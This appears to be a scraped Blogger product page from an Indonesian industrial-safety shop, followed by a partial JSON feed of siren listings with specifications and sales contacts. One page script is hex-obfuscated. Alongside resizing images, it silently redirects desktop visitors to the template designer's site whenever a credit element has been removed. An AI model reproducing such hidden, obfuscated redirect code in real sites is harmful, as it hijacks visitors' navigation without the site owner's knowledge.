// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Ej3ftChZVr3a6oUaA__0OMnYpzQ:1770096077425';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/3488765247928946243/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3488765247928946243', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s72-c/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s16000/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png', 'pageName': 'Sirine Explosion Proof JDW 450B Produk Lion King', 'pageTitle': 'KARYA NUSATAMA: Sirine Explosion Proof JDW 450B Produk Lion King'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sirine Explosion Proof JDW 450B Produk Lion King', 'description': 'Hubungi Toko Karya Nusatama Sirine Explosion Proof JDW 450B Produk Lion King, Untuk pemesanan anda bisa menghubungi sales marketing kami di ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s16000/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png', 'url': 'https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3488765247928946243}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Sirine%20Bandara?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 27078
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-28T03:59:57.510-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Sirine+Bandara?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Sirine%20Bandara"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Sirine+Bandara\/-\/Sirine+Bandara?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"632"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1745433562254414981"},"published":{"$t":"2026-01-21T17:51:00.000-08:00"},"updated":{"$t":"2026-01-21T17:51:54.728-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Alarm Siren Lion King JDL 188 0.6Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb\/s300\/alarm-siren-lion-king-jdl-188-0-6kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Siren Lion King JDL 188 0.6Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb\/s16000\/alarm-siren-lion-king-jdl-188-0-6kw.png\" title=\"Alarm Siren Lion King JDL 188 0.6Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL188 adalah Jenis sirine untuk pemasangan vertikal. Type LK-JDL188 dirancang untuk digunakan Di pabrik-pabrik utama, tambang, gedung, dll Tanda Peringatan untuk bencana alam gempa bumi, tsunami, banjir, Tanda Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, dermaga, tentara, dll\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Siren Lion King JDL 188 0.6Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-manual-lion-king-lk-120.html\"\u003ESirine Manual Lion King LK 120\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html\"\u003ELampu Rotary Patroli Jalan Polisi LED Biru  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1745433562254414981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/alarm-siren-lion-king-jdl-188-06kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1745433562254414981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1745433562254414981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/alarm-siren-lion-king-jdl-188-06kw.html","title":"Alarm Siren Lion King JDL 188 0.6Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb\/s72-c\/alarm-siren-lion-king-jdl-188-0-6kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2216264115383362869"},"published":{"$t":"2026-01-20T16:01:00.000-08:00"},"updated":{"$t":"2026-01-20T16:01:32.668-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Cocok untuk Tsunami LK STH10H"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Cocok untuk Tsunami LK STH10H , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMqBOyD5dsUUhTM4Mfo7gLxGGhT7C-kyRad4hn0CHr3Z8eaWw9gbhx0GLuuwu99XCT18wUXTjDYukALM0_z6y3P30vyDzvL8ye1Ke4OhPOQCPx0P5yoCO5JE8R0Zav7KCgqA8ERL76EmBfoO-d8Glyv2ZteMYifO8lIkSEZGpvu_glZL24eHWAGrUq3S6g\/s300\/sirine-cocok-untuk-tsunami-lk-sth-10h.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Cocok untuk Tsunami LK STH10H\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMqBOyD5dsUUhTM4Mfo7gLxGGhT7C-kyRad4hn0CHr3Z8eaWw9gbhx0GLuuwu99XCT18wUXTjDYukALM0_z6y3P30vyDzvL8ye1Ke4OhPOQCPx0P5yoCO5JE8R0Zav7KCgqA8ERL76EmBfoO-d8Glyv2ZteMYifO8lIkSEZGpvu_glZL24eHWAGrUq3S6g\/s16000\/sirine-cocok-untuk-tsunami-lk-sth-10h.png\" title=\"Sirine Cocok untuk Tsunami LK STH10H\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating : 140 +\/- 2dB(A) @1m\u003Cbr \/\u003E\n- Electric motor : 4.0Kw, 380\/400\/440V, 50\/60Hz\u003Cbr \/\u003E\n- IP Rating : IP 44\u003Cbr \/\u003E\n- Output Frequency : 500\/520 +\/-20Hz\u003Cbr \/\u003E\n- Net Weight : 148 kg\u003Cbr \/\u003E\n- Packing size : 210x10x191cm\u003Cbr \/\u003E\n- Tinggi : 1700mm\u003Cbr \/\u003E\n- Lebar 